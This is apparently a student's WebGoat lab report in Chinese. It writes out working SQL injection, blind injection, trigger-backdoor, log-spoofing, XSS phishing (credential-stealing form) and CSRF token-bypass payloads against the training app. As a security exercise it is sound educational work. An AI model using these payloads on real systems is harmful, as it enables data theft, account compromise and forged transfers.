标签:cad 计算机 sql put ips value nts 防御 角度
目录
-0.webgoat Could not find source file
-1.基础问题回答
-2.环境配置
-3.Injection Flaws
----3.1.Numeric SQL Injection
----3.2.Log Spoofing
----3.3.XPATH Injection
----3.4.String SQL Injection
----3.5.LAB: SQL Injection
----3.6.Database Backdoors
----3.7.Blind Numeric SQL Injection
----3.8.Blind String SQL Injection
-4.Cross-Site Scripting (XSS)
----4.1.Phishing with XSS
----4.2.Stored XSS Attacks
----4.3.Reflected XSS Attacks
-5.CSRF
----5.1.Cross Site Request Forgery(CSRF)
----5.2.CSRF Prompt By-Pass
----5.3.CSRF Token By-Pass
-6.实验总结与体会
推测问题出在JDK版本上
先确认Kali的JDK版本
"9.0.4"这个版本对于WebGoat7.1来说过高了,我们只要把JDK换成1.8就i行了
参照教程按步骤一步一步来即可
(1)SQL注入攻击原理,如何防御
(2)XSS攻击的原理,如何防御
(3)CSRF攻击原理,如何防御
java -jar webgoat-server-8.0.0.M14.jar运行WebGoat
SELECT * FROM weather_data WHERE station = 101 OR 1=1
zh%0d%0aLogin Succeeded for username: adminLogin Succeeded for username: admin的日志
20154312‘ or 1=1 or ‘a‘=‘a
zenglin‘ or ‘1‘=‘1SELECT * FROM user_data WHERE last_name = ‘zenglin‘ OR ‘1‘=‘1‘
Stage1:String SQL Injection
password=‘ or‘1‘=‘1,done
Stage3:Numeric SQL Injection
employee_id参数修改为101 or 1=1 order by salary desc

思路就是利用SQL语句注入一个后门,具体操作就是用;将原本填入文本框的语句变为两条SQL语句,实现注入后门的目的
先在User ID输入框输入101; CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘john@hackme.com‘WHERE userid = NEW.userid.这样就实现了传入SQL语句CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘john@hackme.com‘WHERE userid = NEW.userid.实现的功能就是创建新用户时,会自动将email选项填充为我指定的邮箱
Blind Numeric SQL Injection

数字盲注,在Enter your Account Number输入101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 10000 );
根据返回的提示来判断“(SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 10000"通过二分法缩小范围,最后用2364提交成功
Enter your Account Number输入101 AND (SUBSTRING((SELECT name FROM pins WHERE cc_number=‘4312431243124312‘), 1, 1) = ‘h‘ );根据返回提示判断name,最后输入JiLL,爆破成功
Cross-Site Scripting (XSS)
Phishing with XSS
Username和Password之后会弹窗相关信息</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br><br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
LAB:Cross Site Scripting
Stage1:
View profile后,在Street字段输入以下代码:<script>alert("20154327");</script>
Stage3:
Stage5:执行一个反射XSS攻击
Search Staff中输入“”
Stored XSS Attacks
存储式XSS攻击,也是最经典的,用过将脚本语句放入留言框存储起来,进行攻击
本题直接在Title里输入任意信息,在 Message里输<script>alert("20154327yangzhenghui!");</script>
再点击留言板内容

Reflected XSS Attacks
Enter ur three digit access code中输入脚本,实现攻击
任意信息,在Message输入:<img src="http://localhost:8080/WebGoat/attack?Screen=280&menu=900&transferFunds=5000" width="1" height="1" />点击Submit,Message List就会出现一条提交的记录
任意信息 ,Message输入:<iframe
src="attack?Screen=280&menu=900&transferFunds=5000"
id="myFrame" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"
onload="document.getElementById(‘frame2‘).src=‘attack?Screen=280&menu=900&transferFunds=CONFIRM‘;">
</iframe>
<iframe
id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300">
</iframe>

任意信息,在Message输入代码,submit<script>
var tokensuffix;
function readFrame1()
{
var frameDoc = document.getElementById("frame1").contentDocument;
var form = frameDoc.getElementsByTagName("form")[0];
tokensuffix = ‘&CSRFToken=‘ + form.CSRFToken.value;
loadFrame2();
}
function loadFrame2()
{
var testFrame = document.getElementById("frame2");
testFrame.src="attack?Screen=273&menu=900&transferFunds=5000" + tokensuffix;
}
</script>
<iframe src="attack?Screen=273&menu=900&transferFunds=main"
onload="readFrame1();"
id="frame1" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
<iframe id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
这是最后一次实验了,实验会结束,但是我大概是看不到互联网上的网络攻防结束的那一天,很感谢老师,让我有机会享受一门很纯粹的技术课程。谢谢!
标签:cad 计算机 sql put ips value nts 防御 角度
原文地址:https://www.cnblogs.com/zl20154312/p/9108658.html